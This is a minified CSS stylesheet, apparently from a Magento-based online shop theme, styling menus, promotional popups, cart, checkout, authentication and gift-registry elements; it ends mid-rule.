.submenu-wrapper{max-width:1540px;width:100%;margin:auto;display:flex;box-sizing:border-box;padding:1rem 20px 3rem;height:100%}.level-top-2 .submenu .submenu-wrapper .column{flex-basis:100%}.level-top-2 .submenu .submenu-wrapper .column ul{list-style:none;display:flex;flex-wrap:wrap;padding:0}.level-top-2 .submenu .submenu-wrapper .column ul li{width:100%;border:0;margin-right:1rem}.level-top-2 .submenu .submenu-wrapper .column ul li a{text-transform:none;font-size:1.6rem;line-height:2.2;letter-spacing:0.52px;color:#000}.level-top-2 .submenu .submenu-wrapper .column ul li a i{font-size:1.8rem;margin-right:.5rem}.level-top-2 .submenu .submenu-wrapper .column ul .title{margin-bottom:1.7rem;width:100%}.level-top-2 .submenu .submenu-wrapper .column ul .title a{text-transform:uppercase;font-weight:600;font-size:1.8rem;letter-spacing:0.8px;color:#007dc3}.level-top-2 .submenu .submenu-wrapper .column ul .title a:after{font-family:'Font Awesome 5 Pro';content:"\f054";color:#007dc3;font-size:1.4rem;margin-left:.5rem;top:-1px;position:relative}.level-top-2 .submenu .submenu-wrapper .column ul .title a:hover{color:#005a8d;text-decoration:none}.level-top-2 .submenu .submenu-wrapper .column-brand{flex-basis:49%}.level-top-2 .submenu .submenu-wrapper .column-brand .column-title{margin-bottom:2rem;padding-bottom:1rem;font-weight:600;font-size:1.8rem;text-transform:uppercase;color:#007dc3;letter-spacing:0.8px}.level-top-2 .submenu .submenu-wrapper .column-brand .column-title a{color:#007dc3}.level-top-2 .submenu .submenu-wrapper .column-brand .column.brand{column-count:3;column-gap:0}.level-top-2 .submenu .submenu-wrapper .column-brand .column.brand .brand-name-list{margin-bottom:1rem}.level-top-2 .submenu .submenu-wrapper .column-brand .column.brand .brand-name-list:last-child{margin-right:0}.level-top-2 .submenu .submenu-wrapper .column-brand .column.brand .brand-name-list a{font-size:1.6rem;letter-spacing:0.62px;margin-bottom:1rem;line-height:1.6}.level-top-2 .submenu .submenu-wrapper .column-img-container-brand{flex-basis:49%;flex-wrap:wrap;justify-content:start}.level-top-2 .submenu .submenu-wrapper .column-img-container-brand .column-title{margin-bottom:2rem;padding-bottom:1rem;font-weight:600;width:100%;text-transform:uppercase;color:#007dc3;font-size:1.8rem;letter-spacing:0.8px}.level-top-2 .submenu .submenu-wrapper .column-img-container-brand .column.img-container{display:flex;justify-content:space-between;flex-wrap:wrap}.level-top-2 .submenu .submenu-wrapper .column-img-container-brand .column.img-container .item{flex-basis:46%}.level-top-2 .submenu .submenu-wrapper .column-img-container-brand .column.img-container .item .img-container{position:relative}.level-top-2 .submenu .submenu-wrapper .column-img-container-brand .column.img-container .item .img-container img{width:100%}.level-top-2 .submenu .submenu-wrapper .column-img-container-brand .column.img-container .item .img-container .title{position:absolute;top:50%;transform:translateY(-50%);width:100%;text-align:center}.level-top-2 .submenu .submenu-wrapper .column-img-container-brand .column.img-container .item .img-container .title h3{font-size:2.8rem;color:#fff;background-color:#ffe200;margin:auto;padding:.5rem 1rem 0 1rem;display:inline-block}.level-top-2 .submenu .submenu-wrapper .column-img-container-brand .column.img-container .item .img-container .title h3 span{color:#007dc3}.level-top-2 .submenu .submenu-wrapper .column-img-container-brand .column.img-container.brand .featured-brands{width:23.5%;margin-bottom:1.5rem;display:flex;align-items:center;justify-content:center;box-shadow:0 2px 30px 2px rgba(217,216,216,0.5)}.level-top-2 .submenu .submenu-wrapper .column-img-container-brand .column.img-container.brand .featured-brands img{width:auto;display:block;margin:auto;transition:opacity .3s;opacity:1;max-height:64px}.level-top-2 .submenu .submenu-wrapper .column-img-container-brand .column.img-container.brand .featured-brands img:hover{opacity:.6}.level-top-2 .submenu .submenu-wrapper .column-img-container-brand .column.img-container.brand .featured-brands a{text-align:center;padding:1.5rem 0 1.2rem 0}.level-top-2 .submenu .submenu-wrapper .column-img-container-brand .column.img-container.brand .featured-brands a span{margin-top:1.5rem;display:block}body.scroll-up .page-header{position:fixed;z-index:1000;top:0;width:100%;opacity:1;visibility:visible;transform:translate(0, 0);background-color:#fff;animation:slide-down .5s;box-shadow:0 2px 10px 3px rgba(227,227,227,0.5)}body.scroll-up .zsdev-header-info{display:none}body.scroll-down .page-header{position:relative !important;top:0}body.scroll-down .page-wrapper{padding-top:0}body.dark-mode-theme.scroll-up .nav-sections{box-shadow:0 2px 10px 3px rgba(227,227,227,0.1)}.product-view-360-wrapper{position:absolute;z-index:2;padding-top:2rem;right:0;left:unset;margin:auto;bottom:-55px;max-width:636px;width:100%}.product-view-360-wrapper .product-view-open-360 img{height:43px;width:43px;display:block;margin:auto}.product.info.detailed{padding-top:11rem}body.product-view-360-open .product-view-360-wrapper{max-width:100%;bottom:-140px}.zsdev-popup{min-height:400px;padding:3rem 4rem}.zsdev-popup .popup-content .popup-title{text-transform:uppercase;letter-spacing:0.04em;font-size:1.1rem}.zsdev-popup .popup-content .popup-description{font-size:3.4rem;line-height:1.2;padding:2.5rem 0}.zsdev-popup .popup-content .popup-description strong{font-size:3.8rem}.zsdev-popup .popup-content .widget-zsdev-subscribe-wrapper{padding:0;margin:0;max-width:325px}.zsdev-popup .popup-content .widget-zsdev-subscribe-wrapper .widget-zsdev-subscribe{max-width:100%}.zsdev-popup .popup-content .widget-zsdev-subscribe-wrapper .widget-zsdev-subscribe input{border-radius:6px;width:100%;flex:unset;margin-bottom:1.5rem;margin-right:0;border:0;padding:0 1.5rem}.zsdev-popup .popup-content .widget-zsdev-subscribe-wrapper .widget-zsdev-subscribe input::placeholder{color:#656565;font-size:1.6rem}.zsdev-popup .popup-content .widget-zsdev-subscribe-wrapper .widget-zsdev-subscribe button{border-radius:6px;width:100%;flex:unset;max-width:100%;font-size:1.6rem;margin-top:0}.zsdev-popup .popup-content a.action.primary{border-radius:6px;font-size:1.6rem;margin-top:0;font-weight:700;padding:1.8rem 2rem;text-align:center;height:50px}.zsdev-jackpot-wrapper{position:absolute;top:-10%;z-index:9999;left:0;right:0;margin:auto;width:430px}.zsdev-jackpot-wrapper .jackpot-popup-content{width:430px;height:430px;position:absolute;border-spacing:0;background-color:#fff;border-radius:50%;display:flex;justify-content:flex-end;align-items:center;flex-direction:column;box-shadow:0px 4.46367px 25.7901px rgba(0,0,0,0.47)}.zsdev-jackpot-wrapper .jackpot-popup-content .popup-text{color:#C92128;font-size:1.7rem;font-weight:600;line-height:1.25;max-width:219px;text-align:center;margin-bottom:1rem}.zsdev-jackpot-wrapper .jackpot-popup-content .jackpot-button-submit{background:linear-gradient(90deg, #263573 0%, #257fc2 45.83%);border-radius:10.4152px;color:#fff;font-weight:800;font-size:2.7rem;width:240px;height:54px;margin-bottom:1.5rem}.zsdev-jackpot-wrapper .jackpot-popup-content .jackpot-image img{max-width:341px}.zsdev-jackpot-wrapper .jackpot-popup-content .jackpot-close-btn{background:transparent;color:#999999;font-size:1.3rem;display:flex;align-items:center;padding:0;font-weight:600;text-transform:none;margin-bottom:1.5rem}.zsdev-jackpot-wrapper .jackpot-popup-content .jackpot-close-btn:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:30px;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;overflow:hidden;speak:none;text-align:center;color:#999999;font-weight:500}.zsdev-jackpot-wrapper .jackpot-dummy-element{width:0;height:0}.zsdev-rotating-wrapper{position:fixed;bottom:-5%;z-index:9999;left:0;right:0;margin:auto;width:430px}.zsdev-rotating-wrapper .rotating-popup-content{cursor:pointer;width:430px;height:430px;position:absolute;border-spacing:0;display:flex;justify-content:flex-end;align-items:center;flex-direction:column;background-size:cover;background-repeat:no-repeat;background-position:center center;transform:rotate(180deg)}.zsdev-rotating-wrapper .rotating-popup-content .popup-text{color:#C92128;font-size:1.7rem;font-weight:600;line-height:1.25;max-width:219px;text-align:center;margin-bottom:1rem}.zsdev-rotating-wrapper .rotating-popup-content .rotating-button-submit{background:linear-gradient(90deg, #263573 0%, #257fc2 45.83%);border-radius:10.4152px;color:#fff;font-weight:800;font-size:2.7rem;width:240px;height:54px;margin-bottom:1.5rem}.zsdev-rotating-wrapper .rotating-popup-content .rotating-close-btn{color:#fff;background-color:#000;position:absolute;top:30px;right:5%;border-radius:50%;height:35px;width:35px;font-size:1.3rem;display:flex;align-items:center;padding:0;font-weight:600;text-transform:none;margin-bottom:1.5rem}.zsdev-rotating-wrapper .rotating-popup-content .rotating-close-btn span{display:none}.zsdev-rotating-wrapper .rotating-popup-content .rotating-close-btn:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:35px;content:'\e616';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;overflow:hidden;speak:none;text-align:center;color:#fff;font-weight:700}.zsdev-rotating-wrapper .rotating-dummy-element{width:0;height:0}.shop-by-look-wrapper .top-title{font-size:2.6rem;margin-bottom:1rem;color:#262626;padding-top:1rem;letter-spacing:0.03em}.shop-by-look-wrapper .title{font-size:3.2rem;font-weight:700;letter-spacing:0.03em;color:#262626}.shop-by-look-list .shop-by-look-item{width:23.5%;margin-bottom:3rem;margin-left:2%}.shop-by-look-list .shop-by-look-item:nth-child(4n + 1){margin-left:0}.shop-by-look-list .shop-by-look-item .shop-by-look-name{background-color:#f3f3f3;padding:1.5rem 2rem}.shop-by-look-list .shop-by-look-item .shop-by-look-name a{font-size:1.6rem}.shop-by-look-list-widget .shop-by-look-list .shop-by-look-item{width:23.5%;margin-bottom:3rem;display:flex;flex-direction:column}.shop-by-look-list-widget .shop-by-look-list .shop-by-look-item .shop-by-look-name{background-color:#f3f3f3;padding:1.5rem 2rem}.shop-by-look-list-widget .shop-by-look-list .shop-by-look-item .shop-by-look-name a{font-size:1.6rem}.shop-by-look-list-widget .shop-by-look-list .shop-by-look-item .img-link{flex:1 0 auto}.shop-by-look-list-widget .shop-by-look-list .shop-by-look-item .img-link img{width:100%}.shop-by-look-list-widget .title-wrapper p{text-align:center;font-size:3.2rem;padding:5rem 2rem 3.5rem 2rem}.shop-by-look-wrapper-single .title-wrapper{display:flex;align-items:center;margin-bottom:3.5rem}.shop-by-look-wrapper-single .title-wrapper .top-title{font-size:2.2rem;margin-bottom:1rem;color:#262626;padding-top:1rem;letter-spacing:0.03em}.shop-by-look-wrapper-single .title-wrapper .title{font-size:3.2rem;font-weight:700;letter-spacing:0.03em;color:#262626}.shop-by-look-wrapper-single .title-wrapper .next-look a{padding:1.3rem 2rem;font-size:1.4rem}.shop-by-look-wrapper-single .title-wrapper .next-look.mobile{display:none}.shop-by-look-single-content-top{display:flex;flex-wrap:wrap;justify-content:space-between;padding-bottom:4rem}.shop-by-look-single-content-top .single-image{width:46%}.shop-by-look-single-content-top .product-list{width:47%}.shop-by-look-single-content-top .product-list .products-title{font-size:2.2rem;margin-bottom:3.5rem;color:#262626}.shop-by-look-single-content-top .product-list .products-grid .product-items .product-item{width:28%;margin-left:8%;transition:none}.shop-by-look-single-content-top .product-list .products-grid .product-items .product-item:nth-child(3n + 1){margin-left:0}.shop-by-look-single-content-top .product-list .next-look.mobile-only{display:none}.shop-by-look-widget-wrapper .titles.desktop-only p{font-size:2.2rem;color:#262626;margin-bottom:2.3rem}.shop-by-look-widget-wrapper .titles.desktop-only .title{font-size:3.2rem;color:#262626;font-weight:700;margin-bottom:5.5rem}.shop-by-look.widget-wrapper-container .titles.mobile-only{display:none}.pagebuilder-mobile-only{display:none !important}.am-brands-fullwidth{width:100% !important}.ui-tooltip.ui-widget{max-width:450px}.filter-options-content a:hover{text-decoration:none}.catalog-topnav{display:block}.page-layout-1column .toolbar-products{position:inherit !important}.filter-options-content .am-filter-price{width:40%}.sidebar>.block-category-list{margin-bottom:14px}.amasty-catalog-topnav{margin-top:3px}.amasty-catalog-topnav.catalog-topnav .filter-options .filter-options-content{min-width:200px;z-index:1001}.amasty-catalog-topnav .filter-options{margin-bottom:20px;padding:3px 0}.amasty-catalog-topnav .filter-subtitle{display:none}.amasty-catalog-topnav .amshopby-category-dropdown{min-width:200px}.amasty-catalog-topnav .filter-options-item{margin-bottom:0}.amasty-catalog-topnav .filter-options-item:first-child .filter-options-title{padding-left:0}.amasty-catalog-topnav .filter-options-title{padding-right:5px}.amasty-catalog-topnav .filter-options-title:after{display:inline-block;margin:0 0 0 15px;position:static;transform:translateY(-2px)}.sidebar.sidebar-main.-amshopby-sticky{background:#fff;position:sticky;top:0;z-index:10}.sidebar.sidebar-main.-amshopby-sticky .filter-options{overflow-y:auto;scrollbar-width:thin}.sidebar.sidebar-main.-amshopby-sticky .filter-options:hover{scrollbar-color:#adadad rgba(173,173,173,0.2)}.sidebar.sidebar-main.-amshopby-sticky .filter-options:hover::-webkit-scrollbar{background:#f0f0f0}.sidebar.sidebar-main.-amshopby-sticky .filter-options:hover::-webkit-scrollbar-thumb{background:#adadad;border-radius:6px;cursor:pointer}.sidebar.sidebar-main.-amshopby-sticky .filter-options:hover::-webkit-scrollbar-track{box-shadow:inset 0 0 5px #fff}.sidebar.sidebar-main.-amshopby-sticky .filter-options::-webkit-scrollbar{height:12px;width:6px}.sidebar.sidebar-main.-amshopby-sticky .filter-options::-webkit-scrollbar-thumb{height:6px;width:6px}.sidebar.sidebar-main.-amshopby-sticky .filter-options ::-webkit-scrollbar-track{height:6px;width:6px}.amasty-catalog-topnav .filter-options-item .filter-options-content .amshopby-flyout-block .items.amshopby-fly-out-view{margin:-11px;box-shadow:none}.filter-options input[type='checkbox']{border:0;clip:rect(0, 0, 0, 0);height:0;margin:0;opacity:0;overflow:hidden;padding:0;width:0;position:absolute}.filter-options input[type='checkbox']+.amshopby-choice{word-break:break-word;word-wrap:break-word;position:absolute;top:5px;left:0;display:block;margin:0;padding:0 0 0 13px;min-height:12px;line-height:1.2;cursor:pointer}.ie11 .filter-options input[type='checkbox']+.amshopby-choice{word-break:break-all}.filter-options input[type='checkbox']+.amshopby-choice:before,.filter-options input[type='checkbox']+.amshopby-choice:after{position:absolute;top:0;left:0;display:inline-block;box-sizing:border-box;width:12px;height:12px;border-radius:2px;content:''}.filter-options input[type='checkbox']+.amshopby-choice:before{border:1px solid #e3e3e3;background:#fff}.filter-options input[type='checkbox']+.amshopby-choice:after{background:#1979c3 url([data-uri]) center / 12px;content:none}.filter-options input[type='checkbox']+.amshopby-choice:hover:before,.filter-options input[type='checkbox']:checked+.amshopby-choice:before{border-color:#1979c3}.filter-options input[type='checkbox']:checked+.amshopby-choice:after{content:''}._keyfocus .filter-options input[type='checkbox']:active+.amshopby-choice:before,._keyfocus .filter-options input[type='checkbox']:focus+.amshopby-choice:before,.filter-options input[type='checkbox']:active+.amshopby-choice:before,.filter-options input[type='checkbox']:focus+.amshopby-choice:before{border-color:#1979c3}.filter-options input[type='checkbox']:not(:checked).mage-error+.amshopby-choice:before{border-color:#f23b3b}.am_shopby_apply_filters{position:absolute;bottom:inherit;z-index:212;display:none;visibility:hidden;padding:0;width:inherit}.am_shopby_apply_filters.visible{bottom:inherit;visibility:visible}.am_shopby_apply_filters.-fixed{position:fixed}.am_shopby_apply_filters.-fixed .am-show-button:before{display:none}.am-show-button{position:relative;justify-content:space-between;margin:0 0 10px;padding:12px 10px;min-width:180px;width:inherit;border:none;border-radius:6px;box-shadow:0 4px 8px rgba(190,199,219,0.21),0 6px 25px rgba(190,199,219,0.28)}.am-show-button>.am-items{margin:0 auto}.am-show-button:before{position:absolute;width:10px;height:10px;background:#fff;content:'';transform:rotate(45deg)}.am-show-button.-vertical:before{top:calc(50% - (10px / 2));right:calc(100% - (10px / 2))}.am-show-button.-horizontal:before{top:calc(100% - (10px / 2));left:calc(50% - (10px / 2))}#amasty-shopby-product-list .amshopby-overlay-block>.amshopby-loader{top:30%;transform:translate(-50%, -30%)}.ambrands-letters-list{display:flex}.ambrands-letters-list .ambrands-letter .ambrands-content{margin:0 -10px}.ambrands-letters-list .ambrands-brand-item{margin:0 10px 20px}.ambrands-letters-list .ambrands-brand-item.-no-logo{max-width:156px}.ambrands-letters-list .ambrands-letter{padding-right:10px;width:inherit}.block-cart-failed .actions{text-align:left}.block-cart-failed .actions.primary{float:right}.bundle-options-container .bundle-options-wrapper,.bundle-options-container .product-options-wrapper{float:left;width:57%}.bundle-options-container .block-bundle-summary{float:right;position:relative;width:40%}.page-layout-2columns-left .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-left .bundle-options-container .block-bundle-summary,.page-layout-2columns-right .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-right .bundle-options-container .block-bundle-summary,.page-layout-3columns .bundle-options-container .bundle-options-wrapper,.page-layout-3columns .bundle-options-container .block-bundle-summary{width:48%}.block-category-event.block:last-child{margin-bottom:3rem;padding:1rem 0 3rem}.block-category-event .block-title{margin:0}.block-category-event .block-title strong{font-size:2.4rem}.block-category-event .ticker li{display:none;margin:0 50px}.block-category-event .ticker .value{font-size:6rem}.block-category-event .ticker .label{font-size:1.4rem;text-transform:none}.block-category-event .dates .date{font-size:5rem}.block-category-event .dates .start{padding-right:50px}.block-category-event .dates .start:after{font-size:5rem;right:10px}.cart-container .widget{float:left}.cart-container .widget.block{margin-bottom:2rem}.cart-summary{float:none;position:relative !important;width:100%;box-shadow:0 2px 30px 2px rgba(217,216,216,0.5);top:0 !important}.column.main .cart-summary .actions-toolbar>.secondary{float:none}.cart-summary .block .fieldset .field{margin:0 0 2rem;margin:0 0 1rem}.cart-summary .block .fieldset .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.cart-summary .block .fieldset .field:not(.choice)>.control{float:none;width:auto}.cart-summary .block .fieldset .field>.label{margin:0 0 .5rem;display:inline-block}.cart-summary .block .fieldset .field.choice:before,.cart-summary .block .fieldset .field.no-label:before{display:none}.gift-card-info{float:none;position:relative;width:100%;box-shadow:0 2px 30px 2px rgba(217,216,216,0.5);background-color:#fff;text-align:center;padding:3rem 5rem}.gift-card-info h5{margin-bottom:.5rem;color:#000}.gift-card-info h5:before{content:url("../images/icons/gift-icon.svg");margin-right:1rem}.gift-card-info p{color:#000;padding:0 2rem;line-height:1.4}.zsdev-cart-sidebar{float:right;position:relative !important;width:32.8%}.cart.table-wrapper .items{min-width:100%;width:auto}.cart.table-wrapper .item .col.item{padding:39px 33px 39px}.cart.table-wrapper .item .col.price{padding:39px 33px 39px}.cart.table-wrapper .item-actions td{text-align:right}.cart.table-wrapper .product-item-photo{display:table-cell;max-width:100%;padding-right:2rem;position:static;vertical-align:top;width:1%}.cart.table-wrapper .product-item-details{display:table-cell;vertical-align:top;white-space:normal;width:99%}.cart.table-wrapper .item-actions{display:none}.cart.table-wrapper .item-actions td{padding:1rem 0}.cart.table-wrapper .item-actions td .actions-toolbar{text-align:right}.cart.table-wrapper .item-actions td .actions-toolbar a{height:auto;margin-bottom:0;background-color:transparent;color:#505050;font-size:1.4rem;padding:1rem 0;text-transform:none}.cart.table-wrapper .item-actions td .actions-toolbar a.action-towishlist{display:none}.cart.table-wrapper .item-actions td .actions-toolbar a.action-edit{margin-right:4rem}.cart.table-wrapper .item-actions td .actions-toolbar a.action-edit:before{font-family:'Font Awesome 5 Pro';content:"\f303";color:#505050;font-size:1.2rem}.cart.table-wrapper .item-actions td .actions-toolbar a.action-delete:before{font-family:'Font Awesome 5 Pro';content:"\f2ed";color:#505050;font-size:1.2rem}.cart.table-wrapper .item-actions td .actions-toolbar a:hover{background:transparent;color:#000}.cart .action{margin-bottom:1rem}.cart-products-toolbar .toolbar-amount{line-height:30px;margin:0}.cart-products-toolbar .pages{float:right;margin:0 0 1px}.cart-products-toolbar .pages .item:last-child{margin-right:0}.cart.table-wrapper .cart-products-toolbar+.cart thead tr th.col{padding-bottom:7px;padding-top:8px}.cart.table-wrapper .cart+.cart-products-toolbar{margin-top:2.5rem}.minicart-wrapper{margin-left:39px}.minicart-wrapper .ui-dialog.ui-widget-content.mage-dropdown-dialog{display:block !important}.minicart-wrapper .block-minicart{display:block;position:fixed !important;top:0;height:101vh;width:90%;max-width:460px;left:auto;right:0;margin:0;border:0;min-width:auto;transform:translateX(100%);transition:.2s cubic-bezier(.7, 0, .3, 1) 0s;background-color:#fff;z-index:6}.minicart-wrapper.active .block-minicart{transform:translateX(0);transition:.4s cubic-bezier(.7, 0, .3, 1) 0s}.minicart-items-wrapper::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,0.3);background-color:#F5F5F5}.minicart-items-wrapper::-webkit-scrollbar{width:5px;background-color:#F5F5F5}.minicart-items-wrapper::-webkit-scrollbar-thumb{background-color:#000000;border:1px solid #555}.opc-wrapper{width:58.33333333%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;padding-right:3rem}.opc-wrapper .block.items-in-cart{display:none}.opc-wrapper .checkout-shipping-address{margin-top:7rem !important}.opc-block-shipping-information .shipping-information .shipping-information-title{display:flex;align-items:center;border-bottom:0}.opc-block-shipping-information .shipping-information .shipping-information-title span{font-size:1.8rem;font-weight:600;width:70%}.opc-block-shipping-information .shipping-information .shipping-information-title button.action-edit{display:flex;align-items:center;top:-10px}.opc-block-shipping-information .shipping-information .shipping-information-title button.action-edit span{position:relative;width:auto;overflow:visible;height:auto;font-size:1.4rem;text-transform:uppercase;font-weight:300}.opc-block-shipping-information .shipping-information .shipping-information-title button.action-edit:before{font-family:'Font Awesome 5 Pro';content:"\f303";color:#000;font-size:1.3rem;position:relative;margin-right:.5rem}.opc-block-shipping-information .shipping-information .shipping-information-content{font-size:1.4rem}.checkout-onepage-success .print{display:block;float:right;margin:22px 0 0}.checkout-onepage-success .page-main{text-align:center;padding-top:4rem}.checkout-onepage-success .page-main .page-title-wrapper .page-title{font-size:2.4rem;font-weight:600;font-family:'Open Sans'}.checkout-onepage-success .page-main .checkout-success-check-icon:before{content:"";background-image:url("../images/icons/check.svg");background-size:100%;background-repeat:no-repeat;display:block;margin:auto;height:38px;width:38px;padding-bottom:1.3rem}.checkout-onepage-success .page-main .checkout-success p span{font-weight:700}.checkout-onepage-success .page-main .checkout-success .actions-toolbar{display:flex;justify-content:center;margin:3rem 0}.checkout-onepage-success .page-main .checkout-success .actions-toolbar .action.continue{margin:0}.checkout-onepage-success .page-main #registration .registration-wrapper{border:2px solid #9a9a9a;max-width:725px;width:100%;display:block;margin:auto;padding:4rem 0}.checkout-onepage-success .page-main #registration .registration-wrapper p{font-size:2rem;font-weight:600;margin-bottom:3rem}.checkout-onepage-success .page-main #registration .registration-wrapper p.email{font-size:1.8rem;font-weight:400}.checkout-onepage-success .page-main #registration .registration-wrapper a{min-width:290px}.checkout-payment-content{justify-content:center;display:flex}.checkout-payment-content:before,.checkout-payment-content:after{content:"";display:table}.checkout-payment-content:after{clear:both}.checkout-payment-content .checkout-payment-wrapper ul{list-style:none;display:flex;align-items:center;justify-content:center;flex-wrap:wrap;padding:2rem 1rem 1rem 1rem}.checkout-payment-content .checkout-payment-wrapper ul li{margin:0 .3rem}.checkout-payment-content .checkout-payment-wrapper ul li img{height:32px;width:auto;object-fit:cover}.opc-progress-bar-item{width:295px}.checkout-index-index .modal-popup .form-shipping-address{max-width:600px}.checkout-index-index .modal-popup .modal-footer .action-save-address{float:right;margin:0 0 0 1rem}.checkout-shipping-method .actions-toolbar>.primary{float:right}.checkout-shipping-method .actions-toolbar .action.primary{margin:0}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{max-width:600px}.opc-wrapper .form-shipping-address .fieldset.address .field[name="shippingAddress.firstname"],.opc-wrapper .form-shipping-address .fieldset.address .field[name="shippingAddress.lastname"],.opc-wrapper .form-shipping-address .fieldset.address .field[name="shippingAddress.city"],.opc-wrapper .form-shipping-address .fieldset.address .field[name="shippingAddress.postcode"]{width:49%;float:left}.opc-wrapper .form-shipping-address .fieldset.address .field[name="shippingAddress.firstname"],.opc-wrapper .form-shipping-address .fieldset.address .field[name="shippingAddress.city"]{margin-right:2%}.opc-wrapper .form-login #customer-email-fieldset .control._with-tooltip input{margin-right:0;width:100%}.table-checkout-shipping-method{width:auto}.table-checkout-shipping-method{min-width:100%}.table-checkout-shipping-method tbody tr{border-bottom:1px solid #e9e9e9;padding:2rem 0;letter-spacing:0.31px}.table-checkout-shipping-method tbody tr:first-child{border-top:1px solid #e9e9e9}.table-checkout-shipping-method tbody tr .col-carrier{display:none}.table-checkout-shipping-method tbody tr .col-price{order:2;border-left:1px solid #000}.table-checkout-shipping-method tbody tr td{padding-top:0;padding-bottom:0}.table-checkout-shipping-method .col-method input[type=radio]{position:relative;top:0}.opc-sidebar{margin:46px 0 2rem;width:38.33333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.opc-summary-wrapper .modal-header .action-close{display:none}.opc-block-summary .product-item .product-item-name-block .product-item-name{font-weight:600;font-size:1.4rem}.authentication-dropdown{background-color:#fff;border:1px solid #aeaeae;-webkit-transform:scale(1, 0);-webkit-transform-origin:0 0;-webkit-transition:-webkit-transform linear .1s,visibility 0s linear .1s;position:absolute;text-align:left;top:100%;transform:scale(1, 0);transform-origin:0 0;transition:transform linear .1s,visibility 0s linear .1s;visibility:hidden;width:100%}.authentication-dropdown._show{z-index:100;-webkit-transform:scale(1, 1);-webkit-transition:-webkit-transform linear .1s,visibility 0s linear 0s;transform:scale(1, 1);transition:transform linear .1s,visibility 0s linear 0s;visibility:visible}.authentication-wrapper{width:38.33333333%;text-align:right;display:none}.block-authentication .block-title{font-size:3.2rem;border-bottom:0;margin-bottom:2.5rem}.block-authentication .actions-toolbar>.primary{display:inline;float:right;margin-right:0}.block-authentication .actions-toolbar>.primary .action{margin-right:0}.block-authentication .actions-toolbar>.secondary{float:left;margin-right:2rem;padding-top:1rem}.popup-authentication .modal-inner-wrap{min-width:769px;width:60%}.popup-authentication .block-authentication{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;border-top:1px solid #c1c1c1}.popup-authentication .block[class],.popup-authentication .form-login,.popup-authentication .fieldset,.popup-authentication .block-content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-grow:1;flex-grow:1}.popup-authentication .block[class]{box-sizing:border-box;float:left;padding:1rem 3rem 0 0;width:50%}.popup-authentication .block[class]+.block{border-left:1px solid #c1c1c1;border-top:0;margin:0;padding:1rem 0 0 4rem}.popup-authentication .block[class]+.block:before{left:0;top:50%}.popup-authentication .actions-toolbar{margin-bottom:0;margin-top:auto}.checkout-payment-method .actions-toolbar .primary{float:right;margin:0}.checkout-payment-method .fieldset>.field-select-billing>.control{float:none;width:100%}.checkout-payment-method .payment-method-content .fieldset>.field{margin:0 0 2rem}.checkout-payment-method .payment-method-content .fieldset>.field.choice:before{padding:0;width:0}.checkout-payment-method .payment-method-content .fieldset>.field.type .control{margin-left:25.8%}.checkout-payment-method .payment-method-content .fieldset>.field.type.no-detection .control{margin-left:0}.checkout-billing-address .action-update{float:right}.checkout-billing-address .actions-toolbar .action-cancel{margin:0 2rem 0 0}.checkout-payment-method .payment-option-title{padding-left:22px}.checkout-payment-method .payment-option-content .payment-option-inner+.actions-toolbar{margin-left:0}.contact-index-index .column:not(.sidebar-additional) .form.contact{min-width:600px}.page-product-downloadable .product-options-wrapper{float:left;width:55%}.page-product-downloadable .product-options-bottom{float:right;width:40%}.page-product-downloadable .product-options-bottom .field.qty+.actions{padding-top:0}.gift-message .field{margin-bottom:2rem}.gift-options{position:relative;z-index:1}.gift-options .actions-toolbar{clear:both;float:right;position:static}.gift-options .actions-toolbar .secondary{float:right}.gift-options .actions-toolbar .secondary .action{float:right;margin-left:2rem}.gift-options .actions-toolbar .secondary .action-cancel{display:block;float:left;margin-top:6px}.gift-options .actions-toolbar:nth-child(3):before{border-left:1px solid #c1c1c1;bottom:5rem;content:'';display:block;left:50%;overflow:hidden;position:absolute;top:0;width:0}.gift-options-title{font-weight:300;font-size:1.8rem}.cart.table-wrapper .action-gift{float:left}.order-options .gift-wrapping,.table-order-review .gift-wrapping{max-width:50%}.form-giftregistry-search .fieldset{margin-bottom:29px}.form-giftregistry-search .fieldset>.fields-specific-options>.field{margin:0 0 2rem;box-sizing:border-box}.form-giftregistry-search .fieldset>.fields-specific-options>.field>.label{margin:0}.form-giftregistry-search .fieldset>.fields-specific-options>.field:before,.form-giftregistry-search .fieldset>.fields-specific-options>.field:after{content:'';display:table}.form-giftregistry-search .fieldset>.fields-specific-options>.field:after{clear:both}.form-giftregistry-search .fieldset>.fields-specific-options>.field.choice:before,.form-giftregistry-search .fieldset>.fields-specific-options>.field.no-label:before{padding:6px 15px 7px 0;width:25.8%;box-sizing:border-box;content:' ';float:left;height:1px}.form-giftregistry-search .fieldset>.fields-specific-options>.field .description{padding:6px 15px 7px 0;text-align:left;width:25.8%;box-sizing:border-box;float:left}.form-giftregistry-search .fieldset>.fields-specific-options>.field:not(.choice)>.label{padding:6px 15px 7px 0;text-align:left;width:25.8%;box-sizing:border-box;float:left}.form-giftregistry-search .fieldset>.fields-specific-options>.field:not(.choice)>.control{width:74.2%;float:left}.block-giftregistry-shared-items .product-item-photo{display:table-cell;max-width:100%;padding:0 2rem 0 0;vertical-align:top;width:1%}.block-giftregistry-shared-items .product-item-details{display:table-cell;vertical-align:top;width:99%;word-break:normal}.block-giftregistry-shared-items .col.product{width:48%}.block-giftregistry-shared-items .col:not(.product){text-align:center}.block-giftregistry-shared-items .col.price{padding-top:17px}.block-giftregistry-shared-items .input-text.qty{margin-top:-4px}.gift-options-cart-item .gift-wrapping,.cart-gift-item .gift-wrapping{box-sizing:border-box;float:left;padding-right:2rem;width:50%}.gift-options-cart-item .gift-wrapping+.gift-message,.cart-gift-item .gift-wrapping+.gift-message{border-left:1px solid 